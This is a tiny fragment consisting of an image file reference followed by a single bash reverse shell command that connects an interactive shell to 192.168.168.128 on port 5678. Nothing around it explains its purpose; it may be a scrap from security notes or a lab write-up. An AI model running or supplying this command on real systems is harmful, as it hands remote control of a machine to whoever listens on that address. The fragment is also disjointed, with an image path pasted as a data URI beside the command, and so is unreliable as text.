 bash -i >& /dev/tcp/192.168.168.128/5678 0>&1